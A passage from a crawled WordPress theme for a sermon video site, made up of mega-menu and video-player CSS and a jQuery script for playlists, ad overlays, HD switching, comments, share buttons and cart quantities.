  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
    .playlist-wrapper-custom video{
        visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
        height:auto !important;
    }
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
        
        align-content:center;
        max-width: 170px;
    }
    .playlist-wrapper-custom video{
    visibility: visible;
  opacity: 1;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -25px;
}
}
 .video-js:hover .vjs-big-play-button, .video-js .vjs-big-play-button:focus {

    background-color: transparent !important;
   
}
.vjs-default-skin .vjs-big-play-button {
    border-radius: 6px;
    -o-border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    box-shadow: none;
    -o-box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 100px;
    height: 60px;
    top: 50%;
    left: 50%;
    margin: -30px -50px;
    border: none;
    background-color: rgba(0,0,0,.8);
    }
    .video-js {
    width: 100% !important;
}
.menu-modal {
    background: transparent !important;
}


--- FILE ---
content_type: text/css
request_url: https://sermon.network/wp-content/themes/business-vidapi/css/custom.css?ver=6.8.3
body_size: 821
content:
.playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #136692 !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}
}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}



--- FILE ---
content_type: text/javascript
request_url: https://sermon.network/wp-content/themes/business-vidapi/js/custom.js?ver=1.0.0
body_size: 2240
content:
jQuery(document).ready(function(){

    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 1){  
        jQuery('#site-header').addClass("sticky");
      }
      else{
        jQuery('#site-header').removeClass("sticky");
      }
    });

    jQuery(function($){
      $('.custom_playlist .wp-playlist-item').click(function(){
        $newurl = $(".wp-playlist-caption", this).attr('href');
        $('.wp-video-shortcode').attr('src', $newurl);
        $( ".wp-playlist-item" ).removeClass( "wp-playlist-playing" );
        $(this).addClass('wp-playlist-playing'); 
        $(".mejs-overlay-button").click();
        // or alert($(this).hash();
      });
    });
    //------ adding video button gallery ------
    jQuery( ".video .blocks-gallery-item" ).click(function() {
 var link = jQuery(this).find('a').attr('href');
 //alert(link);
//window.location.replace(link);
window.location =link;
});
    jQuery( ".vidapi-show-sidebar-btn" ).click(function() {
      jQuery(".close-button").css("display", "block");
    jQuery(".leftsidebar").css("display", "block");
    jQuery(".vidapi-close-side").css("display", "block");
    

});
    jQuery( ".close-button, .vidapi-close-side" ).click(function() {
    jQuery(".leftsidebar").css("display", "none");
    jQuery(".vidapi-close-side").css("display", "none");
    jQuery(".close-button").css("display", "none");
});
    //----- adding counter -------

    jQuery('.wp-video,.wmp-playlist').click(function (event) {
      var id = jQuery('body').attr("id");
      var insert_click = {
      'action': 'insert_enter_db',
      'post_type': 'POST',
      'post_id': id
      };
    
      jQuery.post(ajaxurl, insert_click, function(response) {
      //console.log( response );
      }, 'json');
     });
    //----------- add comment -------
    jQuery('.add-comment').click(function (event) {
     
      var get_comment_id=jQuery(this).attr("data");
      var comment_content = jQuery('#'+get_comment_id).val();
      //alert(comment_content);
      var post_id = jQuery('#post_id').val();
      var post_comment = {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      };

      event.preventDefault();
      jQuery.ajax({
    url: ajaxurl,
    type: 'post',
    data: {
      'action': 'insert_comments',
      'post_type': 'POST',
      'comment_content': comment_content,
      'post_id': post_id
      },
    success: function( result ) {
      //alert(result);
        if(result=='Comment Added!!'){
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid  green"});
        jQuery(".post-comment").val("");
        } else {
          jQuery( "p.comment-status" ).text(result);
        jQuery( "p.comment-status" ).css({"display": "block", "border": "1px solid red"});
        }
        
    
    }
  })
    
      
     });
//---------- Send email Vendor -------
    
    /*setTimeout(function() {

      jQuery(".mejs-layers").after('<div class="custom-footer-video-player"><div class="logo-video"></div><div class="pageview-video"><img src="/wp-content/themes/twenty-twenty-child/images/vidapi-logo.png" /></div></div>');
       var text = jQuery('#pageview').text();
       jQuery( ".pageview-video span" ).text(text);
       $window_height=jQuery("video").innerHeight();
    if($window_height==600){
    $window_width=jQuery( "video" ).width();
    $playerwidth=1070;
    $margin_right=$window_width-$playerwidth;
    $actual_margin=$margin_right/2;
    //alert($actual_margin);
    jQuery(".custom-footer-video-player img").css("margin-right", $actual_margin+"px" );
    }
    }, 1000)*/
      
    
});

  
jQuery(document).ready(function(){
jQuery('video').prop("volume", 0.2);
  setTimeout(function(){
  var currenturl = window.location.href;
jQuery( ".mejs-inner" ).append( '<div class="share-video"><i class="fa fa-share-alt" aria-hidden="true"></i><a class="facebook"  href="https://www.facebook.com/sharer/sharer.php?u='+currenturl+'&t=TITLE" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank" title="Share on Facebook"><img src="/wp-content/themes/twenty-twenty-services/images/facebook.svg"></a><a class="twitter"  href="https://twitter.com/share?url='+currenturl+'" onclick="javascript:window.open(this.href, \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600\');return false;" target="_blank"><img src="/wp-content/themes/twenty-twenty-services/images/twitter.svg"></a></div>' );
jQuery('.fa.fa-share-alt').unbind("click").click( function(e) {
 // alert('demo');
  if (jQuery(".fa.fa-share-alt").hasClass( "active" ) ) {
  jQuery('.share-video a').css( "display", "none" );
  jQuery( ".fa.fa-share-alt" ).removeClass( "active" );
 } else {
  jQuery('.share-video a').css( "display", "block" );
   jQuery( ".fa.fa-share-alt" ).addClass( "active" );
 }
})
}, 200);


  setInterval(function() {

   var geturlvideo_ads=jQuery('.mejs-mediaelement video');

   if(geturlvideo_ads[0]){
       geturlvideo_ads[0].addEventListener('error', function(event) {
  //alert('test');
  
  //jQuery(".wp-playlist-next").trigger("click");
  
});
geturlvideo_ads[0].addEventListener('ended', (event) => {
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".noskipads" ).removeClass( "noskipads-new" );
  jQuery( ".noskipads" ).empty();
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );

});
jQuery(".skipads").click(function() { 
  jQuery( ".wmp-playlist" ).removeClass( "ads" );
  jQuery( ".wp-playlist-next" ).removeClass( "skipads" );
  })

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  if(geturlhd){
  var result_ads=geturlhd.split("?title=");
  if(result_ads[1]){

   var newSrc_ads=result_ads[0];
  
   if (jQuery(".wmp-playlist").hasClass( "ads" ) ) {
   
  } else {
    jQuery(".mejs-mediaelement video").attr("src", newSrc_ads);
    jQuery( ".wmp-playlist" ).addClass( "ads" ); 
    var ads_type=result_ads[1].split("?adstext=");
    jQuery('.mejs-controls').css( "opacity", "1" );
    if(ads_type[0]=='adsnoskip'){
      //alert(ads_type[1]);
      var ads_text=ads_type[1].split("?adsurl=");
      //alert(ads_text[0]);
      jQuery( ".mejs-layers" ).append( "<div class='noskipads noskipads-new'><a target='_blank' href='"+ads_text[1]+"'>"+decodeURI(ads_text[0])+"</a></div>" );
      jQuery( ".mejs-layers" ).append( "<div class='noforward'></div>" );
    } else {
      //alert(result_ads[1]);
    jQuery( ".mejs-layers" ).append( "<div class='wp-playlist-next skipads'>Skip This ads</div>" );
    }
    geturlvideo_ads[0].play();
  }
   
  } else{
 //jQuery( ".mejs-mediaelement" ).removeClass( "ads" ); 
 jQuery('.mejs-controls').css( "opacity", "1" );
  }

  var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
  var resultx=geturlhd.split("?hd=");
  
  //console.log(resultx);
  if(resultx){
  if(resultx[1].length){
    var hdclass=jQuery(".mejs-quality" ).hasClass( "mejs-quality-container" );
 if(hdclass){

 } else {
  jQuery(".mejs-duration-container").after('<div class="mejs-quality mejs-quality-container"><span class="mejs-quality">HD</span></div>');
  hdclass='  demo';
  jQuery(".mejs-quality").unbind("click").click( function(e) {
     
    var geturlvideo=jQuery('.mejs-mediaelement video');
    var geturlhd=jQuery(".mejs-mediaelement video").attr("src");
    var resultx=geturlhd.split("?hd=");
    if (jQuery(".mejs-quality-container").hasClass( "hdx" ) ) {
       jQuery( ".mejs-quality-container" ).removeClass( "hdx" );   
    } else {
      //jQuery( ".mejs-quality-container" ).addClass( "hdx" );
     
    }
  

    var geturlhd=jQuery(".mejs-mediaelement  video").attr("src");
    var geturlvideo=jQuery(".mejs-mediaelement video");
    var idvideo=jQuery(".mejs-mediaelement  video").attr("id");
    var hdclass=jQuery(".mejs-quality" ).hasClass( "hd" );
    
    //alert(hdclass);
    //geturlvideo[0].pause();
    //var currenttime=geturlvideo[0].currentTime;
    if(hdclass){
      var result=geturlhd.split("sd=");
      var sdurlx=result[1];
      var newsd=sdurlx.split("#t");
      var sdurl=newsd[0];
      var hdurlx=result[0].replace("?","");
      var newSrc=sdurl+"?hd="+hdurlx+"#t="+geturlvideo[0].currentTime;
      //alert(newSrc);
      jQuery(".mejs-mediaelement video").attr("src", newSrc);
      jQuery( ".mejs-quality" ).removeClass( "hd" );
      geturlvideo[0].autoplay = true;
      geturlvideo[0].load();
      geturlvideo[0].play();
      document.getElementById(idvideo).play();
      //alert("run sd");
    } else {
      var resultx=geturlhd.split("hd=");
      
        //alert(resultx[1]);
        if(resultx[1].length)
        {
        var hdurlx=resultx[1];
        var newhd=hdurlx.split("#t");
        var sdurlx=resultx[0];
        sdurlx=sdurlx.replace("?","");
        newhd[0]=newhd[0].replace("??", "?");
        var newSrcx=newhd[0]+"?sd="+sdurlx+"#t="+geturlvideo[0].currentTime;
        //alert(newSrcx);
        jQuery( ".mejs-quality" ).addClass( "hd" );
        jQuery( ".mejs-quality-container" ).addClass( "hdx" );
        jQuery(".mejs-mediaelement video").attr("src", newSrcx);
        geturlvideo[0].autoplay = true;
        geturlvideo[0].load();
        geturlvideo[0].play();
        document.getElementById(idvideo).play();
       } else {

       }
    }
      e.stopPropagation();
    });
}
 }
}
}
}
}, 200);

});
jQuery(document).ready(function($){

$('form.cart').on( 'click', 'button.plus, button.minus', function() {

// Get current quantity values
var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
var val = parseFloat(qty.val());
var max = parseFloat(qty.attr( 'max' ));
var min = parseFloat(qty.attr( 'min' ));
var step = parseFloat(qty.attr( 'step' ));

// Change the value if plus or minus
if ( $( this ).is( '.plus' ) ) {
if ( max && ( max <= val ) ) {
qty.val( max );
}
else {
qty.val( val + step );
}
}
else {
if ( min && ( min >= val ) ) {
qty.val( min );
}
else if ( val > 1 ) {
qty.val( val - step );
}
}

});

});